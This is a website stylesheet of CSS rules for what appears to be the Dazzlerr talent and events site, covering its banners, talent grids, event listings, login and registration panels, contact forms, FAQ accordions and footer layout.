.model_wrapper .banner-center-side .modal-txt h1::after,.model_wrapper .banner-center-side .modal-txt h1::before{content:"";position:absolute;width:38px;height:38px}
.model_wrapper .banner-center-side .modal-txt h1::before{border-top:1px solid red;left:-10px;top:-10px;border-left:1px solid red}
.model_wrapper .banner-center-side .modal-txt h1::after{border-right:1px solid red;border-bottom:1px solid red;right:-10px;bottom:-10px}
.model_wrapper .banner-center-side .modal-txt h1 .right-txt{color:#f7bd00}
.model_wrapper .banner-center-side .modal-txt h1 .text-underline{text-decoration:underline;text-underline-offset:8px;text-decoration-color:#f7bd00;text-decoration-thickness:2px}
.model_wrapper .banner-center-side .casting-directors-txt{padding:60px 0;margin-bottom:0}
.model_wrapper .banner-center-side .casting-directors-txt p{font-size:38px;color:#fff;line-height:initial}
.model_wrapper .banner-center-side .casting-directors-txt p,.model_wrapper .banner-center-side .casting-directors-txt p strong{font-weight:100!important}
.model_wrapper .banner-center-side .casting-directors-txt p strong{background:#f7bd00;color:#000;padding:0 40px 5px 40px;margin:10px 0;display:inline-block;font-size:43px}
.model_wrapper .banner-center-side h5.vc_custom_heading{font-size:40px;color:#fff;line-height:initial;margin-bottom:30px}
.model_wrapper .banner-center-side .ult-responsive.ult_countdown-div{width:fit-content!important;margin:0 auto;border:2px dashed #968080;padding:20px 35px 10px 35px}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-amount{width:45px!important;height:45px!important;border-radius:50%!important;display:flex;align-items:center;justify-content:center;font-size:32px!important;font-weight:700!important;color:#000!important}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-period{color:#fff!important;font-size:18px!important;margin:0;padding-top:15px}
.cont_scroll_bx .gallery.paid .list_wall,.post .post_related,.sidebar_content #talent,.tribe-events-l-container .tribe-events-calendar-list{display:flex!important;flex-wrap:wrap!important}
.cont_scroll_bx .gallery.paid .list_wall{height:initial!important}
.cont_scroll_bx .gallery.paid .list_wall img{width:100%;height:100%!important;object-fit:cover}
.tribe-events-calendar-list>h2{margin-bottom:20px!important}
header.tribe-events-header.tribe-events-header--has-event-search,header.tribe-events-header.tribe-events-header--has-event-search>.tribe-events-c-events-bar{padding:0;height:fit-content;margin:0;background:0 0!important}
.tribe-common .tribe-common-c-svgicon{color:#fc2626!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid var(--tec-color-border-events-bar)}
.sidebar_content .post_content_wrapper .post_header.single ul{padding:0 0 0 20px}
.sidebar_content .post_content_wrapper .post_header.single h2+ul{padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single ol{margin-top:0}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit img{margin-bottom:15px}
.sidebar_content .post_content_wrapper .post_header.single .meta-post-category-views{margin:10px 0 30px}
.sidebar_content .post_content_wrapper .post_header.single h2{font-size:22px;font-weight:600;padding:10px 0 10px;line-height:initial}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h2{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li{margin-bottom:5px}
.sidebar_content .post_content_wrapper .post_header.single h3,.sidebar_content .post_content_wrapper .post_header.single h4{font-size:18px;font-weight:600;padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li ul{padding:10px 0;list-style:disc}
.sidebar_content .post_content_wrapper .post_header.single h3 a.color-link{color:#ee6d31!important}
.postid-33100 .sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{margin-top:10px}
table.blog-pages-table{width:100%;margin:10px 0 20px;border-collapse:collapse}
table.blog-pages-table td,table.blog-pages-table th{border:1px solid #ddd;text-align:left;padding:8px}
table.blog-pages-table th{background:#f3f3f3}
table.blog-pages-table tr:hover:nth-child(2n){background:#f3f3f3}
.bottom_footer p.pull-left a,.bottom_footer p.pull-right a{color:#fff;font-weight:600;text-decoration:underline}
.bottom_footer p.pull-left,.bottom_footer p.pull-right{font-size:16px;color:#fff}
/* bottom css shift to top end*/
body.home:not(.darkHeader) header{background:0 0!important}
header{padding:0}
header>.header-row{display:flex;max-width:1320px;margin:0 auto;width:100%;padding:15px 30px;align-items:center;gap:15px}
header>.header-row>div{float:unset!important;height:fit-content}
header>.header-row ul.nav.navbar-nav{padding:0}
.header_login_section .login_section>a.login{padding-left:12px;padding-right:12px;border-right:1px solid #fff;margin-right:10px}
header>.header-row .header-social-icons ul li>a{color:#fff;font-size:16px;margin:0 5px}
header>.header-row .header-social-icons ul{display:flex;list-style-type:none}
.header_login_section .login_section>a i{display:none}
header>.header-row>#logo_right_button {margin-left: auto;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom a{background:#000;color:#fff!important;padding:10px;text-align:center;margin-bottom:10px}
.mobile_menu_wrapper .sidebar_wrapper ul.sidebar_widget li.menu-item-type-custom{margin:0!important;padding:0!important;border:0!important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom#menu-item-50777 a{background:#ee2c2e}
#footer-wrapper{padding-top:70px;padding-bottom:70px;background:#000}
#footer-wrapper *{color:#fff!important;opacity:1}
#footer-wrapper .cus-col>h2,#footer-wrapper .cus-col>h3{font-size:20px;line-height:120%;margin:0;padding:0;text-transform:uppercase;font-weight:600;letter-spacing:.5px}
#footer-wrapper #footer>.row>.cus-col{flex:1}
footer .copy-write-wrapper{background:#000;color:#fff;padding:10px 0;border:1px solid #333;border-left:0;border-right:0}
footer .bottom_content{color:#cfcfcf;background:#000;padding-top:40px;padding-bottom:20px}
footer .bottom_content h3{font-size:20px;line-height:120%;margin:0 0 5px;color:#fff;font-weight:600}
footer .bottom_content p{margin-bottom:10px;font-size:16px;line-height:26px}
footer .bottom_content ul{padding-left:16px;margin:0 0 15px;font-size:16px}
footer .bottom_content h4{color:#fff;font-weight:600;font-size:16px;line-height:120%}
#footer-wrapper #footer>.row {display: flex;flex-wrap: wrap;margin: 0;}
#footer>.row>.cus-col .detail-info li i.fa {margin-right: 5px;}
#footer-wrapper #footer ul.bottom_social_media{margin:10px 0 0!important;display: flex;}
#footer-wrapper #footer ul.bottom_social_media>li a{background:0 0!important;border:0;padding:0!important;width:22px;margin:0 10px 0 0;height:22px;line-height:22px;text-align:center;display:inline}
br.clear {clear: both;}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter,.sidebar .social_link li.twitter i.fa.fa-twitter,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{font-size:0;position:relative;top:0}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter{width:13px;height:14px}
header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{width:15px;height:15px}
.sidebar .social_link li.twitter i.fa.fa-twitter{width:15px;height:15px}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter::before,.sidebar .social_link li.twitter i.fa.fa-twitter::before,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter::before{content:"";width:100%;height:100%;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/08/Twitter.png') no-repeat center;background-size:contain;position:absolute;left:0}
.sidebar .social_link li.twitter i.fa.fa-twitter::before{filter: brightness(0%);}
/* All css end */
body.page-id-49523 *:not(i),body.page-id-369 *:not(i), body.page-id-52714 *:not(i){font-family: "Montserrat", sans-serif;}
.section-header.section-header--flex{display:flex;align-items:center;justify-content:space-between}
.section-header.section-header--flex .section-title{font-size:50px;text-transform:uppercase;font-weight:600;letter-spacing:.2px;color:#000}
.section-header.section-header--flex a.section-link{text-transform:uppercase;font-size:16px;font-weight:500;letter-spacing:.2px;color: #ee2c2e;transition: 0.5s all ease;white-space: nowrap;}
.section-header.section-header--flex a.section-link:hover{color: #000;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{max-width:1320px;margin:0 auto;width:100%;padding:0 30px}
.custom-container .common-btn a{display:inline-block;background:#ee2c2e;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition: 0.5s all ease;}
.custom-container .common-btn a:hover{background: #fff;color: #ee2c2e;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: none;}
.top-bottom-space{padding-top:80px;padding-bottom:80px}
.bg-color{background:#f9f9f9}
.custom-container .mt-20{margin-top:20px}
.custom-container .mt-30{margin-top:30px}
.custom-container .mb-0{margin-bottom: 0;}
.custom-container .mb-10{margin-bottom:10px}
.common-btn.white a{background:#fff;color:#000;border-color:#fff}
.common-btn.white a:hover{background:#ee2c2e;border-color:#ee2c2e;color:#fff}
.section-header.section-header--flex.center {justify-content: center;text-align: center;}
.custom-container .main-section-heading,
.popular_searches .container>h2{font-size:50px;color:#fff;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0}
.popular_searches .container>h2{color:#000;text-align:center}
.custom-container .custom-row{display:flex;flex-wrap:wrap;margin:0 -15px}
.custom-container .main-section-heading.text-dark{color: #000;}
.mt-15{margin-top: 15px;}
.popular_searches{background:#f1f1f1;padding-top:80px;padding-bottom:80px}
.popular_searches .container{padding-top:0;padding-bottom:0}
.popular_searches .container .popular-jobs-list{padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list{display:flex;flex-wrap:wrap;margin:0;gap:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% / 3);max-width:calc(100% / 3);flex:0 0 calc(100% / 3);float:unset;padding:0 15px;margin:30px 0 0;color:unset !important;list-style-type: none;}
.popular_searches .container .popular-jobs-list ul.pop-list li a{border: 1px solid #e3e2e2; color:#000 !important;display:block;background:#f9f9f9;padding:15px;margin:0;font-size:13px;text-decoration:none;position:relative;z-index:1;text-align: left;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::before{content:"";position:absolute;left:0;top:0;bottom:0;height:100%;background:#ee2c2e;width:1px;z-index:-1;transition:.5s all ease}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::before{width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li:hover a{color:#fff !important;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::after{content:"";position:absolute;right:10px;width:17px;height:8px;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/07/List-Right-Icon.png') no-repeat center;top:0;bottom:0;margin:auto;background-size:auto;z-index:-1}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::after{filter: brightness(0) invert(1);}
#featured-talent .talent-grid .talent-card{margin:30px 0 0;flex:0 0 calc(100% / 5);max-width:100%;background:#f9f9f9;width:100%}
#featured-talent .talent-grid .talent-card .inner{padding:0 15px}
#featured-talent .talent-grid .talent-card .inner .talent-photo{position:relative;z-index:1;overflow:hidden}
#featured-talent .talent-grid .talent-card .inner .talent-photo a{display:block}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
#featured-talent .talent-grid .talent-card .inner .talent-photo a img{width:100%;border: 1px solid #f1f1f1;}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a{color:#fff;font-size:16px}
#featured-talent .talent-grid .talent-card .inner:hover .talent-photo .talent-hover-icons{bottom:0;opacity:1;visibility:visible}
#featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:red;font-size:16px;margin:20px 2px 0 2px}
#featured-talent .talent-grid .talent-card .inner .talent-info h3 a{font-size:18px;margin:6px 0;color:#000;font-weight:600;display:block;line-height:100%}
#featured-talent .talent-grid .talent-card .inner .talent-info p.detail_data{display:flex;justify-content:center;gap:0 5px;font-size:14px}
#featured-talent .talent-grid .talent-card .inner .talent-photo .featured{border: 1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;width: fit-content;height: fit-content;}
#talent.row.talent__row .thumbnail {padding: 0;border: 0;}
#talent.row.talent__row .user_profile .thumbnail .featured{border:1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:fit-content;height:fit-content;transform:unset}
#talent.row.talent__row .user_profile .thumbnail p.detail_data + p {color: #000;}
#talent_wrapper .row.talent_wrapper_row{display:flex;margin:0}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:20.5%;max-width:20.5%;flex:0 0 20.5%;float:unset}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8{flex:1;max-width:100%;padding:0 0 0 15px;float:unset;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent{display:flex;flex-wrap:wrap}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 4);float:unset}
.mobile-browse-btn{text-align:center;display:none;position:relative}
.mobile-browse-btn a{background:#ee2c2e;width:fit-content;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;font-size:15px;height:40px;line-height:40px;padding:0 15px;display:inline-block}
.mobile-browse-btn a:hover{background: transparent;color: #ee2c2e;}
.ads-space{margin:10px 0}
.new_institute_layout .well.sidebar_filter h2.title_txt+a{float:inline-end;padding-right:100px;letter-spacing:.5px;color:#fc2626;text-transform:uppercase;font-size:16px;font-weight:500}
/* New home page css end */
.signinpanel .login-right-side{box-shadow:rgba(149,157,165,.2) 0 8px 24px;padding:30px 20px;border-radius:15px;height:100%;border:1px solid #e5e5e5}
.signinpanel .login-right-side .animation-text-wrapper{border-radius:8px;color:#0c0f12;font-weight:400;font-size:14px;line-height:1.5;box-shadow:0 4px 8px -6px rgba(24,39,75,.12),0 6px 16px -4px rgba(24,39,75,.08);background:rgba(2,123,252,.1);margin:20px 0;display:flex;padding:10px;align-items:center}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon{justify-content:center;margin:0;position:relative;color:#303536;font-size:14px;width:15px}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img{position:absolute;animation:blikingStar 1.5s ease-in-out infinite forwards}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_1{left:calc(100% - 4px);bottom:calc(100% - 5px)}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_2{right:calc(100% - 3px);top:calc(100% - 5px);max-width:70%;animation-delay:-.7s}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_3{left:calc(100% - 3px);top:calc(100% - 2px);max-width:45%;animation-delay:-.35s}
.signinpanel .login-right-side .animation-text-wrapper span{font-size:13px;padding-left:10px;line-height:100%;display:inline-block}
.signinpanel .col-md-12 form#loginform>.row{display:flex}
.signinpanel .login-right-side .signin-text{font-size:26px;line-height:120%;display:block;color:#000;margin:0 0 15px;font-weight:600}
.signinpanel .login-right-side .login-access-text{font-size:18px;color:#000;line-height:100%;margin:0}
.login-left-side{position:relative;width:100%;height:100%;overflow:hidden}
.login-left-side img{position:absolute;top:0;left:0;transition:opacity .5s ease-in-out;opacity:0;z-index:0;object-fit:cover}
.login-left-side img.active{opacity:1;z-index:1}
.signinpanel .form-control.login_first_box{pointer-events:none;cursor:not-allowed;border-color:#198754}
.signinpanel .login-right-side .login_step_2 .login_option_choice>span{display:block;margin:15px 0 5px;font-size:15px;color:#000}
.signinpanel .login-right-side .login_step_2 .login_option_choice label{margin:0 15px 0 0;color:#000;font-size:16px;font-weight:400}
.signinpanel .login-right-side .login_step_2 .login_option_choice label input[type=radio]{margin:0 4px 0 0;accent-color:#ee2c2e}
.sidebar_content .contact_page .ff-default .ff-el-form-control{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.sidebar_content .contact_page .ff-default .ff-el-form-control::placeholder{color:#000}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper{text-align:center}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border-color:#ee2c2e;width:fit-content;margin:0 0 30px;text-transform:capitalize;font-size:16px;opacity:1}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn:hover{background:0 0;color:#ee2c2e}
.contact-map .map-container{position:relative;max-width:100vw;width:100vw;left:calc(50% - 50vw);display:inline-block}
.font-30{font-size:30px;font-weight:600;line-height:120%;display:block;margin:0 0 20px}
.contact-address-wrapper>ul.contact-address-listing{display:flex;gap:15px;margin:40px 0}
.contact-address-wrapper>ul.contact-address-listing>li{flex:1;padding:25px 15px;border:1px dashed #ddd;text-align:center}
.contact-address-wrapper>ul.contact-address-listing>li h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;text-align:center;text-transform:capitalize;margin:0 0 15px}
.contact-address-wrapper>ul.contact-address-listing>li .textwidget ul{list-style:none}
.contact-address-wrapper>ul.contact-address-listing>li p{padding:0!important;font-size:14px;line-height:26px}
.faq-wrapper{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:40px}
.faq-wrapper .faq-item{width:calc(50% - 10px);border:1px solid #adadad;padding:15px;box-sizing:border-box;border-radius:5px;background-color:#f9f9f9;cursor:pointer;transition:background .3s ease}
.faq-item .question{font-size:18px;font-weight:600;margin:0;line-height:130%;color:#000;letter-spacing:.5px;position:relative;padding: 0 40px 0 0;}
.faq-item .detail{font-size:14px;line-height:26px;color:#000;margin:0;padding:0;display:none;transition:.5s all ease}
.faq-item .detail>div{margin-top:5px}
.faq-item.active .question{color:#fc2626}
.faq-item.active .detail{display:block}
.faq-item .question::after,.faq-item .question::before{content:"";position:absolute;right:0;top:0;width:12px;height:2px;background:#000;bottom:0;margin:auto;transition:.5s all ease;}
.faq-item.active .question::after, .faq-item.active .question::before{background:#fc2626!important}
.faq-item .question::after{transform:rotate(90deg)}
.faq-item.active .question::after{opacity:0;transform:rotate(0deg)}
.login_option_choice .otp_message{margin-top:20px;background:linear-gradient(45deg,#0a0,#c1b420d9);display:inline-flex;border-radius:50px;padding:4px 16px;color:#fff;transition:.5s all ease;box-shadow:0 0 10px rgba(0,0,0,.2);position:relative;padding-right:30px}
.login_option_choice .otp_message:hover{background:linear-gradient(45deg,#c1b420d9,#0a0)}
.login_option_choice .otp_message::before{position:absolute;content:"";width:15px;height:15px;right:10px;top:9px;background:url("https://www.dazzlerr.com/wp-content/uploads/2025/09/smartphone-call.png") no-repeat;background-size:contain}
.page-template-contact-form-demo .inner_wrapper .contact_page{max-width:700px;margin:0 auto}
.well .etn-event-item img.wp-post-image{height:auto}
body.page-template-login-for-event .signinpanel .row,body.page-template-register-for-event .signinpanel .row{display:flex}
body.page-template-login-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7{padding-right:0}
body.page-template-login-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5{padding-left:0}
body.page-template-login-for-event .signinpanel .login-left-side img,body.page-template-register-for-event .signinpanel .login-left-side img{border-radius:15px 0 0 15px}
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{border-radius:0 15px 15px 0;padding:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:40px 0 20px;font-size:24px;font-weight:500}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form,body.page-template-register-for-event .signinpanel .login-right-side form{width:100%}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs{position:relative;margin-bottom:15px;}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs label{position:absolute;top:12px;left:15px;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input,body.page-template-register-for-event .signinpanel .login-right-side form input{color:#000;width:100%;min-height:48px;font-size:14px;padding-left:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form label,body.page-template-register-for-event .signinpanel .login-right-side form label{color:rgb(0 0 0 / 70%);font-size:14px;font-weight:400}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:focus+label,body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:not(:placeholder-shown)+label,body.page-template-register-for-event .signinpanel .login-right-side form input:focus+label,body.page-template-register-for-event .signinpanel .login-right-side form input:not(:placeholder-shown)+label{opacity:0;visibility:hidden;transition:.2s ease;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form button,body.page-template-register-for-event .signinpanel .login-right-side form button{width:100%;min-height:48px;background:#ee2c2e;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;letter-spacing:1px;border:none}
body.page-template-login-for-event .dots,body.page-template-register-for-event .dots{margin:24px 32px 0 0;z-index:1;position:absolute;right:0;top:0}
body.page-template-login-for-event .dot,body.page-template-register-for-event .dot{display:inline-block;width:34px;height:4px;margin:0 3px;background-color:#fff6;cursor:pointer;transition:background-color .3s ease}
body.page-template-login-for-event .dot.active,body.page-template-register-for-event .dot.active{background-color:#fff}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form{display:flex;flex-wrap:wrap;gap:0 10px;justify-content:space-between}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:calc(50% - 6px)}
body.page-template-login-for-event .signinpanel .row .slide-wrapper,body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide,body.page-template-register-for-event .signinpanel .row .slide-wrapper,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide{width:100%;height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active img{display:block;opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text{opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide img{height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{position:absolute;z-index:1;bottom:0;padding:30px;font-family:Montserrat;background:linear-gradient(0deg,#000,transparent);border-radius:0 0 0 15px;opacity:0;width:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{text-transform:uppercase;color:#fff;font-size:22px;line-height:26px;letter-spacing:1px;font-weight:600;font-family:Montserrat;margin-bottom:10px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{color:#fff;font-size:18px;font-weight:200;line-height:26px}
.guest-post-form .choices{overflow:visible!important;margin:0}
.guest-post-form .choices .choices__inner{position:relative;overflow:visible}
.guest-post-form .choices .choices__inner label#country-error{position:absolute;bottom:-25px;left:0}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs span.show-password{position:absolute;right:10px;top:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs input.error~label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs input.error~label{bottom:35px}
.success{text-align:center;margin-top:30px;font-size:18px}
.event-login-option {
    margin-top: 15px;
	  text-align: center;
}
.event-login-option a {
    font-weight: 600;
}

/*----------list event page   */
.list-event-banner .vc_column-inner{max-width:1440px;margin:0 auto}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:70%}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:70px!important;font-weight:700;line-height:120%}
.list-event-banner .vc_column-inner .wpb_wrapper p{color:#fff;font-size:24px;line-height:140%;max-width:80%}
.list-event-banner .vc_do_btn button{display:inline-block;background:#ee2c2e!important;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff!important;border:1px solid #ee2c2e!important;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;border-radius:0}
.list-event-banner .vc_do_btn button:hover{background:#fff!important;color:#ee2c2e!important;border-color:#fff!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner{padding:0!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper{max-width:1550px;margin:0 auto}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{display:flex;gap:20px;align-items:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::after,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::before{display:none}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper img.vc_single_image-img{width:100%}
.custom-heading{font-size:50px!important;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0;letter-spacing: -0.5px;}
.list-event-para p strong{font-size:24px;font-weight:600!important;margin-bottom:-15px;display:block}
.list-event-para li,.list-event-para p{font-size:19px;line-height:150%}
.common-red-btn a{background:#ee2c2e!important;opacity:1!important;color:#fff!important;border-radius:0!important;border-color:#ee2c2e!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-red-btn a:hover{background:#fff!important;color:#ee2c2e!important;border-color:#ee2c2e!important}
.common-dark-btn a{background:#080808!important;border-color:#080808!important;border-radius:0!important;color:#fff!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-dark-btn a:hover{background:#fff!important;color:#080808!important;border-color:#080808!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:50px}
.list-event-how-works>.vc_column_container>.vc_column-inner{max-width:1440px;margin:0 auto;padding:0}
.how-works-process{counter-reset:my-sec-counter;margin-top:75px;display:flex;gap:50px}
.how-works-process:after,.how-works-process:before,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none!important}
.how-works-process .wpb_text_column p,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p{font-size:16px;line-height:24px;font-weight:400}
.how-works-process .wpb_text_column p strong,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p strong{font-size:18px;line-height:120%}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure{width:100px;height:100px;background:#fff;box-shadow:0 0 26.19px .81px rgba(0,0,0,.06);border-radius:10px;align-content:center;position:relative}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure:before{counter-increment:my-sec-counter;content:"0" counter(my-sec-counter);position:absolute;z-index:1;background:#ee2c2e;right:-12px;top:-12px;color:#fff;font-size:12px;line-height:100%;font-weight:500;border-radius:50px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;box-shadow:0 0 7.6px .4px rgba(0,0,0,.21);border:2px solid #fff}
.how-works-process .wpb_text_column,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column{text-align:center}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner{padding:0!important;max-width:1440px;margin:0 auto}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:50px 0 0 0;display:flex;gap:40px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:65px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0;max-width:1600px;margin:0 auto}
.list-event-ticketing .wpb_single_image .vc_single_image-wrapper,.list-event-ticketing .wpb_single_image .vc_single_image-wrapper img,.list-event-ticketing .wpb_single_image figure.wpb_wrapper.vc_figure{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner{max-width:1600px;margin:0 auto;padding:0 15px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{width:80px;height:80px;border:1px solid rgb(238 44 46 / 25%);border-radius:50px;align-items:center;display:flex;justify-content:center}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_text_column.wpb_content_element p{font-size:20px;line-height:150%}
.list-events-fair-transparent>.wpb_column.vc_column_container{background:#232323;padding:50px 20px 15px}
.list-events-fair-transparent{gap:30px;flex-wrap:nowrap!important;margin-top:35px}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{text-align:center}
